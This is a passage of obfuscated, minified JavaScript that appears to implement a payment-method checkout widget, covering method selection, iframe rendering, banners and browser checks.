a$e.v3f()[30][6][15]:v_ID9V[a$e.I2P(1630)](`${p$6[a$e.I2P(547)]}${a$e.l8E(1471)}`,B$9[1]);x4j=a$e.d_k()[13][13];break;}}}catch(u6T){}U8S=a$e.d_k()[32][74][58];break;case a$e.v3f()[22][7][56]:U8S=((1,u$v[83])(a$e.l8E(10),yield* (function*(){var P2x=a$e.v3f()[42][6][33];for(;P2x !== a$e.v3f()[16][34][65];){switch(P2x){case a$e.v3f()[22][1][37]:var d3P=[arguments];d3P[7]={};d3P[7][a$e.I2P(993)]=V$K;d3P[7][a$e.l8E(2093)]=m16;d3P[7][a$e.I2P(1732)]=p$6[a$e.l8E(1732)];return d3P[7];break;}}})[a$e.I2P(1163)](this,arguments)),v_ID9V && (a$e.I2P(1630) in v_ID9V))?a$e.d_k()[38][68][34]:a$e.v3f()[63][76][34][53];break;case a$e.v3f()[43][35][44][41]:var B$9=[arguments];U8S=a$e.v3f()[34][55];break;}}});u$v[181]=w0o=>w0o !== void 0 && w0o[a$e.I2P(349)] === a$e.l8E(1832);u$v[215]=m3f=>m3f !== void 0 && m3f[a$e.I2P(349)] === a$e.I2P(1050);u$v[331]=V2({});u$v[910]=o_v=>o_v === a$e.l8E(1570)?a$e.I2P(1322):o_v;u$v[947]=a$e.l8E(230);u$v[928]=a$e.l8E(726);u$v[782]=(f_1,i59,J1$)=>{if(!i59 && !J1$)return;var S_F=I4L=>u$v[523][a$e.I2P(17)](n8D=>n8D[a$e.l8E(395)] === I4L);if(((1,u$v[83])(a$e.I2P(10),(()=>{var o$r={};o$r[a$e.I2P(224)]=i59;a$e.W19();o$r[a$e.l8E(1316)]=J1$;o$r[a$e.l8E(1396)]=S_F(J1$);return o$r;})()),!i59))return (1,u$v[760])(f_1,a$e.l8E(1277),J1$);a$e.y0l();if(!J1$)return (1,u$v[760])(f_1,a$e.l8E(1011),i59);if(S_F(i59))return (1,u$v[760])(f_1,a$e.l8E(1277),J1$);if(S_F(J1$))return (1,u$v[760])(f_1,a$e.I2P(1011),i59);};u$v[989]=({'\x63\x68\x69\x6c\x64\x72\x65\x6e':q8g, '\x63\x6f\x6e\x66\x69\x67':S8b})=>{var {'\x73\x65\x74\x42\x61\x6e\x6e\x65\x72':G$Q}=Z5(u$v[10]),J8z=S8b[a$e.I2P(1240)],i8$=typeof J8z == a$e.l8E(1881) && J8z > 0,{'\x6b\x65\x79':A2o}=(1,u$v[247])(),[O3l,A_j]=Y7(0);k9(()=>{var K7x=!1;if(A2o)return (G$(S8b[a$e.l8E(1732)],A2o)[a$e.l8E(1084)](d9p=>{a$e.W19();K7x || A_j(d9p);}),()=>{a$e.W19();K7x=!0;});},[S8b[a$e.l8E(1732)],A2o]);var q$e=a3(()=>{A2o && G$(S8b[a$e.I2P(1732)],A2o)[a$e.l8E(1084)](A_j);},[S8b[a$e.l8E(1732)],A2o]),x5_=I6(()=>i8$?O3l >= J8z:!1,[O3l,J8z,i8$]),p1k=I6(()=>(1,u$v[910])(S8b[a$e.I2P(1636)]),[S8b[a$e.l8E(1636)]]),S0L=(()=>{var k5$={};k5$[a$e.I2P(320)]=a$e.I2P(818);k5$[a$e.l8E(2042)]=a$e.l8E(1929);k5$[a$e.I2P(508)]=a$e.I2P(1929);k5$[a$e.l8E(1462)]=a$e.l8E(28);return k5$;})(),S$X=S8b[a$e.I2P(705)][a$e.I2P(1800)](R5g=>{var R1W=S0L[R5g[a$e.l8E(395)][a$e.I2P(1816)]()];return R1W?(1,u$v[5])((1,u$v[4])({},R5g),(()=>{var B$H={};B$H[a$e.l8E(2039)]=R1W;return B$H;})()):R5g;}),[y8a,w_K]=Y7(()=>{var E71;return (E71=S$X[a$e.I2P(0)](n7W=>p1k === n7W[a$e.I2P(395)][a$e.l8E(1816)]() && !(n7W[a$e.l8E(395)][a$e.l8E(1816)]() === a$e.l8E(1322) && x5_)?((1,u$v[782])(S8b,void 0,p1k),!0):!1)) == null?void 0:E71[a$e.I2P(395)];});k9(()=>{i8$ && x5_ && (y8a == null?void 0:y8a[a$e.l8E(1816)]()) === a$e.l8E(1322) && w_K(void 0);},[x5_,y8a,i8$]);var D8t=I6(()=>[...S$X[a$e.I2P(1157)](H7Y=>{var b0_=H7Y[a$e.I2P(395)][a$e.I2P(1816)]();return !(b0_ === u$v[947] || b0_ === u$v[928] || i8$ && b0_ === a$e.l8E(1322) && x5_);})],[S$X,x5_,i8$]),J6U=a3(C87=>{var W3C=D8t[a$e.l8E(1399)]((e8E,l4n)=>(e8E[l4n[a$e.l8E(395)][a$e.l8E(1816)]()]=l4n,e8E),{});return C87?W3C[C87[a$e.l8E(1816)]()]:void 0;},[D8t]),[U1v,T64]=Y7(void 0),[O5N,s2r]=Y7(void 0),E6O=a3(U24=>{((1,u$v[782])(S8b,y8a,U24),w_K(U24),T64(U24?a$e.l8E(1524):void 0));},[S8b,y8a]),[P7t,t4W]=Y7(void 0),v_j=I6(()=>y8a?u$v[148][a$e.I2P(1895)](f5O=>{var x86,e2H;return [(x86=f5O[a$e.l8E(569)]) == null?void 0:x86[a$e.I2P(1601)](),(e2H=f5O[a$e.I2P(1303)]) == null?void 0:e2H[a$e.l8E(1601)]()][a$e.I2P(1157)](d6EdDz);})[a$e.I2P(1979)](y8a):!1,[y8a]);k9(()=>{if(!i8$){G$Q(void 0);return;}if(v_j)return;if(O3l <= 0){G$Q(void 0);return;}if(x5_){G$Q((()=>{var j0I={};j0I[a$e.I2P(1896)]=a$e.I2P(384);j0I[a$e.I2P(373)]=a$e.I2P(1186);return j0I;})());return;}var N7S=J8z - O3l;G$Q((()=>{var V_1={};V_1[a$e.I2P(1896)]=a$e.I2P(1708);V_1[a$e.l8E(373)]=`${N7S}${a$e.l8E(1061)}${J8z}${a$e.l8E(1506)}${N7S === 1?a$e.I2P(507):a$e.l8E(404)}${a$e.l8E(997)}`;return V_1;})());},[J8z,O3l,x5_,v_j,y8a,G$Q,i8$]);var p2k=I6(()=>(()=>{var C7a={};C7a[a$e.l8E(1336)]=y8a;C7a[a$e.I2P(1572)]=E6O;C7a[a$e.l8E(1438)]=J6U;C7a[a$e.l8E(1088)]=S8b;C7a[a$e.I2P(916)]=D8t;C7a[a$e.I2P(571)]=U1v;C7a[a$e.I2P(1733)]=T64;C7a[a$e.I2P(727)]=P7t;C7a[a$e.l8E(725)]=t4W;C7a[a$e.I2P(1072)]=O5N;C7a[a$e.l8E(1916)]=s2r;C7a[a$e.I2P(360)]=v_j;C7a[a$e.I2P(2104)]=J8z;a$e.y0l();C7a[a$e.l8E(1200)]=O3l;C7a[a$e.l8E(732)]=q$e;C7a[a$e.l8E(717)]=x5_;return C7a;})(),[S8b,O5N,P7t,J6U,D8t,y8a,E6O,U1v,v_j,J8z,O3l,q$e,x5_]);a$e.W19();return w9(u$v[331][a$e.I2P(201)],(()=>{var T8$={};T8$[a$e.I2P(1305)]=p2k;a$e.y0l();T8$[a$e.l8E(1161)]=q8g;return T8$;})());};u$v[389]=V2((function(){var J9e=a$e.d_k()[34][26][39];a$e.y0l();for(;J9e !== a$e.v3f()[72][5][31];){switch(J9e){case a$e.d_k()[44][63][33]:S$f[8][a$e.l8E(722)]=()=>{};S$f[8][a$e.I2P(1464)]=()=>{};return S$f[8];break;case a$e.d_k()[3][18][18][5]:S$f[8][a$e.I2P(744)]=()=>{};S$f[8][a$e.I2P(1749)]=!1;S$f[8][a$e.I2P(601)]=()=>{};S$f[8][a$e.I2P(1359)]=void 0;J9e=a$e.d_k()[0][76][48];break;case a$e.d_k()[25][50][24]:var S$f=[arguments];S$f[8]={};J9e=a$e.v3f()[19][18][76];break;}}})[a$e.l8E(1163)](this,arguments));u$v[428]=({'\x63\x68\x69\x6c\x64\x72\x65\x6e':y4s, '\x63\x6f\x6e\x66\x69\x67':D4Z})=>{var {'\x6b\x65\x79':k1O}=(1,u$v[247])(),{'\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':P6d}=Z5(u$v[331]),[N3c,e8s]=Y7(!1),[z4V,P6S]=Y7(void 0),w1D=(P6d == null?void 0:P6d[a$e.I2P(1816)]()) === a$e.I2P(1322)?5:20,[d4l,Q0e]=(1,u$v[261])(()=>P6S(a$e.l8E(991)),w1D),y3x=a3(L5D=>(1,u$v[65])(this,null,function*(){a$e.y0l();var l3P=a$e.v3f()[39][10][9];for(;l3P !== a$e.v3f()[39][21];){switch(l3P){case a$e.d_k()[2][45][62]:try{var L4p=a$e.v3f()[59][73][11];for(;L4p !== a$e.v3f()[60][63];){switch(L4p){case a$e.d_k()[55][44][2]:return yield M1m8uI(`${D4Z[a$e.I2P(547)]}${a$e.I2P(1416)}${L5D}${a$e.I2P(937)}`,yield* (function*(){a$e.y0l();var H1x=a$e.d_k()[21][3][45];for(;H1x !== a$e.d_k()[2][25][29];){switch(H1x){case a$e.v3f()[21][73][56]:N9t[5][a$e.I2P(484)]={};N9t[5][a$e.I2P(484)][a$e.I2P(1010)]=k1O;return N9t[5];break;case a$e.d_k()[52][2][59]:N9t[5][a$e.I2P(1175)]=new V3gkkX(yield* (function*(){var w_b=a$e.v3f()[64][7][13];for(;w_b !== a$e.d_k()[54][3][4];){switch(w_b){case a$e.d_k()[16][76][57]:var L_k=[arguments];L_k[4]={};L_k[4][a$e.l8E(1732)]=D4Z[a$e.l8E(1732)];return L_k[4];break;}}})[a$e.I2P(1163)](this,arguments));H1x=a$e.d_k()[58][27][47];break;case a$e.d_k()[54][2][14][69]:var N9t=[arguments];N9t[5]={};N9t[5][a$e.l8E(855)]=a$e.I2P(88);H1x=a$e.d_k()[44][50][44];break;}}})[a$e.l8E(1163)](this,arguments));break;}}}finally{var z2D=a$e.v3f()[37][65][17];for(;z2D !== a$e.v3f()[45][11];){switch(z2D){case a$e.d_k()[31][35][58]:(P6S(a$e.l8E(991)),Q0e());z2D=a$e.v3f()[63][58];break;}}}l3P=a$e.d_k()[76][62];break;}}}),[D4Z,Q0e,k1O]),N2b=I6(()=>(()=>{var P9$={};a$e.W19();P9$[a$e.l8E(744)]=y3x;P9$[a$e.l8E(601)]=e8s;P9$[a$e.I2P(1749)]=N3c;P9$[a$e.l8E(1359)]=z4V;P9$[a$e.I2P(722)]=P6S;P9$[a$e.I2P(1464)]=d4l;return P9$;})(),[y3x,N3c,z4V,d4l]);return w9(u$v[389][a$e.I2P(201)],(()=>{var S8i={};a$e.W19();S8i[a$e.I2P(1305)]=N2b;S8i[a$e.I2P(1161)]=y4s;return S8i;})());};u$v[510]=()=>Z5(u$v[389]);j5t=a$e.d_k()[54][72][4];break;case a$e.v3f()[46][12][37]:u$v[687]=e9[a$e.l8E(2069)](/\u0053\x61\146\u0061\u0072\151/) !== null && !e9[a$e.l8E(2069)](/\x43\u0068\u0072\x6f\x6d\145/) && !e9[a$e.l8E(2069)](/\u0046\151\u0072\145\146\157\u0078/);u$v[156]=Q7P=>{var T_Q;if(u$v[687]){var c6R=(T_Q=e9[a$e.I2P(2069)](/\x56\x65\x72\163\151\x6f\156\u002f([0-9]{1,})/)) == null?void 0:T_Q[1],b2h=c6R?k8gMaB[a$e.I2P(2001)](c6R,10):null;if(!(!b2h || b2h > 16))return !1;}return !0;};u$v[924]=j_W=>{var B7B=j_W,{'\x73\x68\x6f\x77':N5j}=B7B,Q63=(1,u$v[60])(B7B,[a$e.I2P(775)]);var {'\x6f\x70\x74\x69\x6f\x6e\x73':M2Q}=(1,u$v[247])(),{'\x73\x65\x74\x42\x61\x6e\x6e\x65\x72':Z7G}=Z5(u$v[10]),c0y=(1,u$v[156])(M2Q[a$e.l8E(1639)]);if((k9(()=>{if((u$v[687] && u$v[859] && !c0y && Z7G((()=>{var z0s={};z0s[a$e.I2P(1896)]=a$e.l8E(695);z0s[a$e.l8E(373)]=a$e.l8E(1565);return z0s;})()),M2Q[a$e.l8E(1639)])){var b0q=p1lN3[a$e.l8E(2068)];var M0n=!1;for(var G40 of b0q)if(G40[a$e.l8E(1805)][a$e.I2P(1979)](a$e.I2P(826))){M0n=!0;break;}if(!M0n){var h_t=p1lN3[a$e.l8E(1911)](a$e.l8E(1596));(h_t[a$e.l8E(1805)]=a$e.l8E(2083),h_t[a$e.l8E(1499)]=a$e.l8E(316),p1lN3[a$e.l8E(1961)][a$e.I2P(1209)](h_t));}}a$e.y0l();return ()=>Z7G(void 0);},[c0y,Z7G]),!c0y))return null;var N6G=M2Q[a$e.l8E(1639)]?u$v[602]:u$v[835];return w9(N6G,(1,u$v[4])({},Q63));};u$v[899]=({'\x6d\x65\x74\x68\x6f\x64':D7R, '\x63\x6f\x6e\x66\x69\x67':v2l, '\x73\x65\x6c\x65\x63\x74\x4d\x65\x74\x68\x6f\x64':g6p})=>{var A4D=Y0(null),T7o=D7R[a$e.l8E(380)] + a$e.l8E(1248) + G0fX8V(M0_tRf[a$e.I2P(1975)]),r3z=D7R[a$e.I2P(395)] === a$e.l8E(469)?void 0:a$e.I2P(795),{'\x73\x74\x61\x74\x75\x73':I8b}=(1,u$v[394])(D7R,v2l,A4D,g6p),{'\x66\x65\x65\x64\x62\x61\x63\x6b':y4E}=Z5(u$v[331]),W8r=a$e.I2P(2087) + k8H73u[a$e.l8E(1878)]()[a$e.I2P(53)]()[a$e.I2P(2049)](2,7);a$e.y0l();return w9(Y3,(()=>{var X01={};X01[a$e.I2P(1161)]=[w9(u$v[244],(()=>{a$e.y0l();var N3s={};N3s[a$e.I2P(571)]=I8b;N3s[a$e.l8E(1072)]=y4E;N3s[a$e.I2P(855)]=D7R;return N3s;})()),w9(a$e.l8E(1832),(()=>{var K5p={};K5p[a$e.I2P(1896)]=W8r;K5p[a$e.l8E(907)]=a$e.l8E(662);K5p[a$e.I2P(2064)]=A4D;K5p[a$e.I2P(1640)]=r3z;K5p[a$e.I2P(1882)]=a$e.I2P(432);K5p[a$e.l8E(1805)]=T7o;K5p[a$e.I2P(1534)]=D7R[a$e.I2P(952)];K5p[a$e.l8E(395)]=a$e.l8E(1151) + D7R[a$e.l8E(395)];K5p[a$e.I2P(329)]=a$e.I2P(507);K5p[a$e.I2P(1339)]=I8b?a$e.l8E(412):a$e.I2P(1512);K5p[a$e.I2P(363)]=a$e.I2P(507);K5p[a$e.I2P(966)]=a$e.I2P(376);K5p[a$e.I2P(768)]=(1,u$v[995])(D7R[a$e.l8E(395)])?a$e.l8E(869):a$e.l8E(1774);K5p[a$e.l8E(90)]=a$e.I2P(507);return K5p;})())];return X01;})());};u$v[300]=({'\x63\x6f\x6e\x66\x69\x67':n7t, '\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':d7H, '\x6d\x65\x74\x68\x6f\x64':d5e})=>{a$e.W19();var F4c=Y0(null),e7j=`${d5e[a$e.I2P(380)]}${a$e.l8E(1248)}${G0fX8V(M0_tRf[a$e.l8E(1975)])}`,{'\x66\x75\x6c\x6c\x48\x65\x69\x67\x68\x74\x50\x61\x79\x6d\x65\x6e\x74':t99, '\x73\x74\x61\x74\x75\x73':N5J}=Z5(u$v[331]);(1,u$v[394])(d5e,n7t,F4c,d7H);var u6a=a$e.l8E(2087) + k8H73u[a$e.I2P(1878)]()[a$e.I2P(53)]()[a$e.l8E(2049)](2,7),e_s=(/\151\120\x61\u0064|\151\120\150\157\156\x65|\x69\x50\u006f\x64/)[a$e.l8E(429)](v_ID9V[a$e.l8E(2130)]);return d5e[a$e.I2P(395)] === a$e.I2P(422) && e_s || t99 && t99[a$e.l8E(855)] !== d5e?null:w9(Y3,(()=>{var J5S={};J5S[a$e.l8E(1161)]=[N5J === a$e.I2P(1524) && w9(u$v[609],(()=>{var h74={};h74[a$e.I2P(571)]=N5J;return h74;})()),w9(a$e.l8E(1832),(()=>{var r4K={};r4K[a$e.l8E(1896)]=u6a;r4K[a$e.l8E(1882)]=a$e.I2P(1372);r4K[a$e.I2P(907)]=a$e.I2P(633);r4K[a$e.I2P(395)]=a$e.l8E(1151) + d5e[a$e.l8E(395)];r4K[a$e.I2P(2064)]=F4c;r4K[a$e.I2P(1805)]=e7j;r4K[a$e.I2P(1534)]=d5e[a$e.I2P(952)];r4K[a$e.I2P(329)]=a$e.l8E(507);a$e.y0l();r4K[a$e.l8E(1339)]=N5J?a$e.I2P(412):a$e.I2P(1512);r4K[a$e.I2P(1391)]=t99 != null && t99[a$e.I2P(1440)]?a$e.I2P(1374):a$e.l8E(1076);r4K[a$e.I2P(966)]=a$e.l8E(376);r4K[a$e.l8E(2065)]=a$e.l8E(1374);return r4K;})())];return J5S;})());};u$v[649]=[a$e.l8E(2120),a$e.l8E(422)];u$v[478]=({'\x68\x69\x64\x65':r8i, '\x73\x68\x6f\x77\x42\x61\x63\x6b':Y2g})=>{var {'\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':p64, '\x73\x65\x74\x46\x75\x6c\x6c\x48\x65\x69\x67\x68\x74\x50\x61\x79\x6d\x65\x6e\x74':o2z}=Z5(u$v[331]);return r8i?null:Y2g?w9(u$v[749],(()=>{var B75={};B75[a$e.l8E(993)]=()=>{a$e.W19();(p64(void 0),o2z((()=>{var H0q={};a$e.y0l();H0q[a$e.I2P(1440)]=!1;H0q[a$e.I2P(855)]=void 0;return H0q;})()),C1NvSr(()=>o2z(void 0),1));};a$e.y0l();return B75;})()):w9(u$v[684],{});};u$v[747]=()=>{var K_0;a$e.y0l();var {'\x63\x6f\x6e\x66\x69\x67':q3X, '\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':p56, '\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':F1p, '\x70\x61\x79\x6d\x65\x6e\x74\x4d\x65\x74\x68\x6f\x64\x73':f_M, '\x67\x65\x74\x50\x61\x79\x6d\x65\x6e\x74\x4d\x65\x74\x68\x6f\x64':U7R, '\x73\x74\x61\x74\x75\x73':I6k, '\x66\x75\x6c\x6c\x48\x65\x69\x67\x68\x74\x50\x61\x79\x6d\x65\x6e\x74':c_r, '\x66\x65\x65\x64\x62\x61\x63\x6b':u1f}=Z5(u$v[331]),{'\x6f\x70\x74\x69\x6f\x6e\x73':r8z}=(1,u$v[247])(),U_N=I6k === a$e.l8E(1951) || I6k === a$e.I2P(1526),H3h=I6(()=>f_M[a$e.I2P(1157)](T9d=>u$v[523][a$e.I2P(718)](({'\x69\x74\x65\x6d\x73':k9X})=>!k9X[a$e.l8E(1979)](T9d[a$e.I2P(395)]))),[f_M]),k6k=U7R(p56);if(k6k)return (1,u$v[181])(k6k)?w9(u$v[820],(()=>{var W2c={};W2c[a$e.I2P(855)]=k6k;W2c[a$e.I2P(1232)]=U_N;W2c[a$e.l8E(2052)]=r8z;return W2c;})()):w9(u$v[460],(()=>{var F3b={};F3b[a$e.I2P(1027)]=k6k;a$e.W19();F3b[a$e.l8E(1232)]=U_N;F3b[a$e.I2P(2052)]=r8z;return F3b;})());var p5d=(K_0=c_r == null?void 0:c_r[a$e.l8E(1440)]) != null?K_0:!1;return w9(u$v[61],(()=>{a$e.W19();var v2p={};v2p[a$e.I2P(982)]=p5d;v2p[a$e.l8E(491)]=w9(u$v[121],(()=>{var Y1W={};Y1W[a$e.l8E(1088)]=q3X;Y1W[a$e.I2P(362)]=r8z[a$e.I2P(1711)];Y1W[a$e.l8E(1161)]=w9(u$v[478],(()=>{var W$F={};a$e.y0l();W$F[a$e.I2P(1559)]=U_N;W$F[a$e.I2P(1234)]=p5d;return W$F;})());return Y1W;})());v2p[a$e.l8E(1161)]=[I6k !== a$e.I2P(1524) && w9(u$v[244],(()=>{var k9U={};k9U[a$e.l8E(571)]=I6k;k9U[a$e.I2P(1072)]=u1f;k9U[a$e.I2P(855)]=k6k;a$e.W19();return k9U;})()),H3h[a$e.l8E(1800)](x80=>{var g3Q=U7R(x80[a$e.l8E(395)]);if(!g3Q)return null;if(!(1,u$v[215])(g3Q)){if(g3Q[a$e.I2P(395)][a$e.I2P(1601)]()[a$e.l8E(1592)](/[\n\u1680-\u2000\u2028\v\u2029\f\u3000\ufeff \u205f\u00a0\u202f\r\u200a\t]/g,a$e.l8E(507)) === a$e.I2P(479))return w9(u$v[924],(()=>{var O0h={};O0h[a$e.l8E(855)]=g3Q;O0h[a$e.l8E(1572)]=F1p;O0h[a$e.l8E(1088)]=q3X;O0h[a$e.l8E(775)]=!p5d;return O0h;})(),g3Q[a$e.I2P(395)]);if(u$v[649][a$e.I2P(1979)](g3Q[a$e.l8E(395)][a$e.l8E(1601)]()))return w9(u$v[300],(()=>{var K_k={};K_k[a$e.l8E(1088)]=q3X;K_k[a$e.l8E(855)]=g3Q;K_k[a$e.I2P(1572)]=F1p;a$e.y0l();return K_k;})(),g3Q[a$e.I2P(395)]);}return w9(u$v[296],(()=>{var g6a={};g6a[a$e.l8E(855)]=g3Q;g6a[a$e.I2P(1088)]=q3X;g6a[a$e.I2P(775)]=!p5d;return g6a;})(),g3Q[a$e.l8E(395)]);})];return v2p;})());};u$v[820]=({'\x6d\x65\x74\x68\x6f\x64':G_g, '\x68\x69\x64\x65\x4e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e\x42\x75\x74\x74\x6f\x6e\x73':h15, '\x6f\x70\x74\x69\x6f\x6e\x73':u$b})=>{var {'\x63\x6f\x6e\x66\x69\x67':X7x, '\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':K27, '\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':v5i, '\x69\x73\x53\x63\x72\x61\x70\x65\x64\x4d\x65\x74\x68\x6f\x64':S2p}=Z5(u$v[331]),{'\x73\x65\x74\x42\x61\x6e\x6e\x65\x72':A0M}=Z5(u$v[10]),e52=u$v[523][a$e.I2P(0)](({'\x69\x74\x65\x6d\x73':Z8v})=>K27 && Z8v[a$e.l8E(1979)](K27)),i6t=X7x[a$e.I2P(234)] && (X7x[a$e.l8E(1636)] === G_g[a$e.I2P(395)][a$e.I2P(1816)]() || X7x[a$e.I2P(1636)] === a$e.I2P(1570) && G_g[a$e.l8E(395)][a$e.l8E(1816)]() === a$e.I2P(1322));a$e.y0l();return (k9(()=>(S2p && A0M((()=>{a$e.W19();var C3y={};C3y[a$e.l8E(1896)]=a$e.I2P(1726);C3y[a$e.l8E(341)]=w9(b3B,(()=>{a$e.W19();var J9N={};J9N[a$e.l8E(801)]=a$e.I2P(527);return J9N;})());return C3y;})()),()=>{A0M(void 0);}),[S2p,A0M]),w9(u$v[428],(()=>{var Q3g={};Q3g[a$e.I2P(1088)]=X7x;Q3g[a$e.I2P(1161)]=w9(u$v[61],(()=>{var a6O={};a6O[a$e.I2P(982)]=!0;a6O[a$e.I2P(491)]=w9(u$v[121],(()=>{var v3X={};v3X[a$e.I2P(1088)]=X7x;v3X[a$e.I2P(129)]=h15;v3X[a$e.l8E(362)]=u$b[a$e.I2P(1711)];v3X[a$e.l8E(1161)]=i6t?w9(u$v[684],{}):w9(u$v[749],(()=>{var Y3T={};Y3T[a$e.l8E(993)]=()=>v5i(e52 == null?void 0:e52[a$e.I2P(395)]);a$e.W19();return Y3T;})());return v3X;})());a$e.W19();a6O[a$e.l8E(1161)]=w9(u$v[899],(()=>{var j$q={};a$e.y0l();j$q[a$e.I2P(1088)]=X7x;j$q[a$e.I2P(855)]=G_g;j$q[a$e.l8E(70)]=q30=>v5i(q30);return j$q;})());return a6O;})());return Q3g;})()));};u$v[460]=({'\x6d\x65\x6e\x75':x62, '\x68\x69\x64\x65\x4e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e\x42\x75\x74\x74\x6f\x6e\x73':x9W, '\x6f\x70\x74\x69\x6f\x6e\x73':I3e})=>{var {'\x67\x65\x74\x50\x61\x79\x6d\x65\x6e\x74\x4d\x65\x74\x68\x6f\x64':l2Z, '\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':M1B, '\x63\x6f\x6e\x66\x69\x67':c1V}=Z5(u$v[331]);return w9(u$v[61],(()=>{var H_v={};H_v[a$e.l8E(491)]=w9(u$v[121],(()=>{var l3a={};l3a[a$e.I2P(1088)]=c1V;l3a[a$e.I2P(129)]=x9W;l3a[a$e.I2P(362)]=I3e[a$e.I2P(1711)];a$e.y0l();l3a[a$e.l8E(1161)]=c1V[a$e.l8E(234)]?w9(u$v[684],{}):w9(u$v[749],(()=>{var A_D={};A_D[a$e.I2P(993)]=()=>M1B(void 0);return A_D;})());return l3a;})());H_v[a$e.I2P(1161)]=[w9(a$e.I2P(530),(()=>{var Q25={};Q25[a$e.I2P(907)]=a$e.l8E(372) + x62[a$e.l8E(395)];Q25[a$e.I2P(1078)]=a$e.l8E(1525);Q25[a$e.l8E(1863)]=a$e.I2P(507);Q25[a$e.I2P(887)]=a$e.I2P(507);a$e.W19();Q25[a$e.l8E(1161)]=x62[a$e.l8E(952)];return Q25;})()),x62[a$e.I2P(1690)][a$e.I2P(1800)](B6v=>{var Y_A=l2Z(B6v);a$e.y0l();return (1,u$v[181])(Y_A) && w9(u$v[296],(()=>{var a95={};a95[a$e.I2P(649)]=x62[a$e.l8E(736)];a95[a$e.l8E(855)]=Y_A;a95[a$e.I2P(1088)]=c1V;return a95;})(),B6v);})];return H_v;})());};u$v[265]=a9p=>w9(u$v[989],(()=>{var z9Y={};z9Y[a$e.l8E(1088)]=a9p[a$e.l8E(1088)];z9Y[a$e.I2P(1161)]=w9(u$v[747],{});return z9Y;})());u$v[278]=({'\x63\x68\x69\x6c\x64\x72\x65\x6e':g15, '\x6f\x70\x74\x69\x6f\x6e\x73':a97})=>w9(u$v[509],(()=>{a$e.W19();var B9l={};B9l[a$e.l8E(2052)]=a97;B9l[a$e.l8E(1161)]=w9(a$e.I2P(203),(()=>{var Q6A={};a$e.W19();Q6A[a$e.l8E(907)]=a$e.l8E(1940);Q6A[a$e.I2P(346)]=a$e.l8E(1608);Q6A[a$e.l8E(1267)]={};Q6A[a$e.I2P(1267)][a$e.l8E(1545)]=a$e.I2P(394);Q6A[a$e.I2P(1267)][a$e.l8E(1707)]=a$e.l8E(1003);Q6A[a$e.l8E(1161)]=g15;return Q6A;})());return B9l;})());u$v[252]=({'\x6f\x70\x74\x69\x6f\x6e\x73':Q2w, '\x63\x6f\x6e\x66\x69\x67':x_7})=>w9(u$v[278],(()=>{var d7W={};d7W[a$e.I2P(2052)]=Q2w;d7W[a$e.l8E(1161)]=w9(u$v[55],(()=>{var B$Y={};B$Y[a$e.I2P(1161)]=w9(u$v[52],(()=>{var o0J={};o0J[a$e.I2P(1161)]=w9(u$v[448],(()=>{var n_u={};n_u[a$e.l8E(1088)]=x_7;n_u[a$e.I2P(1161)]=w9(u$v[265],(()=>{var x5w={};a$e.y0l();x5w[a$e.l8E(1088)]=x_7;return x5w;})());return n_u;})());a$e.W19();return o0J;})());return B$Y;})());a$e.W19();return d7W;})());u$v[698]=({'\x6f\x70\x74\x69\x6f\x6e\x73':D81})=>w9(u$v[278],(()=>{a$e.y0l();var d1b={};d1b[a$e.I2P(2052)]=D81;d1b[a$e.l8E(1161)]=w9(u$v[61],(()=>{var i5I={};i5I[a$e.l8E(1161)]=w9(u$v[439],(()=>{a$e.y0l();var O0A={};O0A[a$e.I2P(1534)]=a$e.l8E(253);return O0A;})());return i5I;})());return d1b;})());u$v[956]=({'\x73\x74\x61\x74\x75\x73':G3v, '\x6f\x70\x74\x69\x6f\x6e\x73':P42})=>w9(u$v[278],(()=>{var o9d={};o9d[a$e.l8E(2052)]=P42;o9d[a$e.I2P(1161)]=w9(u$v[61],(()=>{var N3z={};a$e.W19();N3z[a$e.I2P(1161)]=w9(u$v[244],(()=>{var A13={};a$e.y0l();A13[a$e.I2P(571)]=G3v;return A13;})());return N3z;})());a$e.W19();return o9d;})());u$v[569]=({'\x6f\x70\x74\x69\x6f\x6e\x73':j9I})=>(Y4skNi[a$e.I2P(1689)](new u$v[93](a$e.l8E(24),a$e.l8E(35),(1,u$v[5])((1,u$v[4])((1,u$v[4])({},Y4skNi[a$e.l8E(1888)]),j9I),(()=>{var A4i={};A4i[a$e.I2P(477)]={};a$e.W19();A4i[a$e.I2P(477)][a$e.l8E(571)]=a$e.l8E(709);return A4i;})()))),w9(u$v[278],(()=>{var N8K={};N8K[a$e.l8E(2052)]=j9I;N8K[a$e.I2P(1161)]=w9(u$v[61],(()=>{var L0c={};a$e.y0l();L0c[a$e.I2P(1161)]=w9(u$v[439],(()=>{a$e.W19();var R6j={};R6j[a$e.l8E(1534)]=a$e.l8E(2103);return R6j;})());return L0c;})());return N8K;})()));u$v[970]=({'\x6f\x70\x74\x69\x6f\x6e\x73':W1x})=>w9(u$v[278],(()=>{var M5F={};M5F[a$e.l8E(2052)]=W1x;M5F[a$e.I2P(1161)]=w9(u$v[61],(()=>{var s4T={};s4T[a$e.l8E(1161)]=w9(u$v[935],(()=>{var X6E={};X6E[a$e.l8E(1534)]=a$e.l8E(1875);return X6E;})());return s4T;})());return M5F;})());u$v[585]=({'\x65\x72\x72\x6f\x72':U6W, '\x6f\x70\x74\x69\x6f\x6e\x73':s8b})=>(Y4skNi[a$e.l8E(1689)](new u$v[93](a$e.l8E(804),a$e.I2P(2059),(1,u$v[5])((1,u$v[4])((1,u$v[4])({},Y4skNi[a$e.l8E(1888)]),s8b),(()=>{var E1Q={};E1Q[a$e.l8E(477)]={};E1Q[a$e.l8E(477)][a$e.I2P(571)]=d8Atr3;return E1Q;})()))),w9(u$v[278],(()=>{var 